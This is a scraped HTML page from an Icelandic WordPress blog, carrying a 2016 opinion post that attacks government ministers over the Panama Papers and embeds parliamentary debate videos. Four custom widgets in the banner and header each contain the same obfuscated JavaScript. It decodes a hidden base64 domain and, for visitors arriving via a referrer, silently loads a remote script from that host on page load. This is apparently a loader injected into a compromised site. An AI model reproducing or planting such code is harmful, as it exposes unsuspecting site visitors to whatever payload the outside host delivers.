			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #181818 !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-2368 single-format-standard custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-2368" class="posts-entry fbox post-2368 post type-post status-publish format-standard has-post-thumbnail hentry category-sidferdi category-stjornmal tag-althingi tag-aeruleysingjar tag-framsokn tag-hraesni tag-kosningar-2 tag-rikisstjorn tag-sidblindingjar tag-sidferdi tag-sjalfstaedisflokkurinn tag-spilling tag-svik">
				<div class="featured-thumbnail">
			<img width="850" height="819" src="https://jack-daniels.is/wp-content/uploads/2016/04/Umræða-á-alþingi.png" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jack-daniels.is/wp-content/uploads/2016/04/Umræða-á-alþingi.png 890w, https://jack-daniels.is/wp-content/uploads/2016/04/Umræða-á-alþingi-300x289.png 300w, https://jack-daniels.is/wp-content/uploads/2016/04/Umræða-á-alþingi-768x740.png 768w" sizes="(max-width: 850px) 100vw, 850px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">Siðblindan, hrokinn og frekjan á alþingi er yfirgengileg hjá stjórnarliðum</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 28. apríl 2016					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<figure id="attachment_2369" aria-describedby="caption-attachment-2369" style="width: 150px" class="wp-caption alignleft"><a href="https://jack-daniels.is/wp-content/uploads/2016/04/Umræða-á-alþingi.png" rel="attachment wp-att-2369"><img decoding="async" class="size-thumbnail wp-image-2369" src="https://jack-daniels.is/wp-content/uploads/2016/04/Umræða-á-alþingi-150x150.png" alt="Umræður um Panamaskjölin og afleiðingar þeirra." width="150" height="150" /></a><figcaption id="caption-attachment-2369" class="wp-caption-text">Umræður um Panamaskjölin og afleiðingar þeirra.</figcaption></figure>
<p>Það er hreint með ólíkindum að hlusta á umræður á alþingi þessa dagana þar sem verið er að reyna að fá einstakla þingmenn og ráðherra til að skilja þá staðreynd að allt traust á þeim er ekkert nema rústirnar einar og að almenningur í landinu krefst þess að ríkisstjórnin fari frá völdum vegna uppljóstrana úr Panamaskjölunum þar sem kemur í ljós að háttsettir einstaklingar innan stjórnarflokkana eru vel tengdir og eiga jafnvel aflandsfélög í skattaskjólum.</p>
<p>Hér að neðan eru nokkur myndbönd sem fólk ætti að horfa á og hlusta hvernig þessir tveir ráðherrar tjá sig.<br />
Er þetta virkilega fólkið sem á að vera í stjórn landsins og selja ríkiseignir til vina sinna og vandamanna?<br />
Er þetta virkilega fólkið sem hefur í raun eitthvað vit á því sem það hefur verið að gera undanfarin ár?<br />
Er þetta fólkið sem hefur hreina samvisku og mannorðið, siðferðið og heiðarleika að leiðarljósi?</p>
<p>Er þetta fólkið sem þið viljið að hafi völdin áfram á næstu árum og áratugum?</p>
<blockquote><p>„Aflandseyjahneykslið hefur ekki aðeins orðið til þess að hæst virtur forsætisráðherra segði af sér heldur er nú farið að leiða til þess að starfsmaður flokks, framkvæmdastjórar lífeyrissjóða og ýmsir miklu lægra settir menn en fjármálaráðherra hafa ákveðið að stíga til hliðar,“ sagði Helgi Hjörvar, þingflokksformaður Samfylkingarinnar, við upphaf þingfundar. „En áfram situr fjármálaráðherra hér.“</p></blockquote>
<p>Bjarni svarar svo Helga.</p>
<blockquote><p>Bjarni Benediktsson, fjármálaráðherra, sagði stjórnarandstöðuna komna út fyrir dagskrárliðinn fundarstjórn forseta með því að ræða vantraust á fjármálaráðherra. „Það var lagt fram vantraust á ríkisstjórnina og það ver fellt.“ Bjarni sagði að ríkisstjórnin hefði boðað að ákveðnum málum yrði lokið og síðan boðað til kosninga í haust. „Fyrir því er mikill meirihluti í þinginu og það er ekki nema lýðræðislegt að fylgja því. Ef einstaka þingmenn vilja koma með vantrauststillögu á ráðherra þá skulu þeir bara gera það en ekki eyða góðum tíma þingsins í svona umræðu undir dagskrárliðnum fundarstjórn forseta.“</p>
<p>Þá sagði Bjarni að stjórnarandstaðan hefði gagnrýnt ríkisstjórnina fyrir að leggja fram fá mál en að nú væri gagnrýnt að málin væru of mörg. „Staðreyndin er sú að fyrir þinginu liggur heilbrigður fjöldi mála sem er langt kominn.“ Málalistinn sé eðlilegur og Bjarni hvatti til þess að þingið nýtti tímann til að klára þau mál.</p></blockquote>
<p><a href="http://ruv.is/frett/krofdust-afsagnar-bjarna" target="_blank">Frétt Rúv er hér</a> en að neðan eru myndböndin frá Alþingi.<br />
<iframe style="border: 0; overflow: hidden;" src="http://player.netvarp.is/althingi/?type=vod&amp;width=512&amp;height=288&amp;icons=yes&amp;file=20160428T102623&amp;start=461&amp;duration=113&amp;autoplay=false" width="512" height="288" frameborder="0" scrolling="no"></iframe></p>
<p><iframe loading="lazy" style="border: 0; overflow: hidden;" src="http://player.netvarp.is/althingi/?type=vod&amp;width=512&amp;height=288&amp;icons=yes&amp;file=20160428T102623&amp;start=622&amp;duration=103&amp;autoplay=false" width="512" height="288" frameborder="0" scrolling="no"></iframe><br />
<iframe loading="lazy" style="border: 0; overflow: hidden;" src="http://player.netvarp.is/althingi/?type=vod&amp;width=512&amp;height=288&amp;icons=yes&amp;file=20160428T102623&amp;start=1081&amp;duration=127&amp;autoplay=false" width="512" height="288" frameborder="0" scrolling="no"></iframe><br />
<iframe loading="lazy" style="border: 0; overflow: hidden;" src="http://player.netvarp.is/althingi/?type=vod&amp;width=512&amp;height=288&amp;icons=yes&amp;file=20160428T102623&amp;start=1827&amp;duration=120&amp;autoplay=false" width="512" height="288" frameborder="0" scrolling="no"></iframe></p>
<p>Að lokum má svo sjá alla umræðuna hér að neðan þar sem hægt er að hlusta á hana í heild.</p>
<p>Verst þykir mér að hlusta á ósannindin sem þessir menn bera á borð fyrir landsmenn alla, vitandi að þeir eru að ljúga því það sem þeir hafa gert á þessum þriggja ára valdatíma sínum er ekki gert til neins annars en að auka á eymd almennings í landinu þar sem hinum ríku hefur verðir færður enn meiri auður á kostnað aldraðra, öryrkja, sjúklinga og atvinnulausra.<br />
Það er staðreynd.</p>
<p>Það sem er þó enn verra í þessu öllu saman er það fólk sem trúir þessum mönnum og mærir þá í bak og fyrir, ver gerðir þeirra orð og athæfi og það sem verst er af öllu, ætlar að kjósa þetta sorp yfir landsmenn í næstu kosningum.<br />
Maður spyr bara hvar heilavirknin hjá því fólki er eiginlega?</p>
<p>Hér er svo umræðan öll á einu bretti og ég skora á fólk að hlusta vel hvernig stjórnarliðar tala niður til almennings og annara þingmanna því það er til skammar hvernig hvernig þeir hegða sér í hvert sinn sem þeir eru spurðir um gang mála.</p>
<p><iframe loading="lazy" style="border: 0; overflow: hidden;" src="http://player.netvarp.is/althingi/?type=vod&amp;width=512&amp;height=288&amp;icons=yes&amp;file=20160428T102623&amp;start=396&amp;duration=1806&amp;autoplay=false" width="512" height="288" frameborder="0" scrolling="no"></iframe></p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://jack-daniels.is/sidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "reverse_time"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 500px !important;
			}
		  </style>
		  <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Umsagnir</h3><p><fb:comments-count href=https://jack-daniels.is/sidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum/></fb:comments-count> Umsagnir  eru á ábyrgð þeirra sem þær skrifa</p><div class="fb-comments" data-href="https://jack-daniels.is/sidblindan-hrokinn-og-frekjan-a-althingi-er-yfirgengileg-hja-stjornarlidum/" data-numposts="5" data-width="75%" data-colorscheme="light"></div>
			</div><!-- .entry-content -->
</article><!-- #post-2368 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 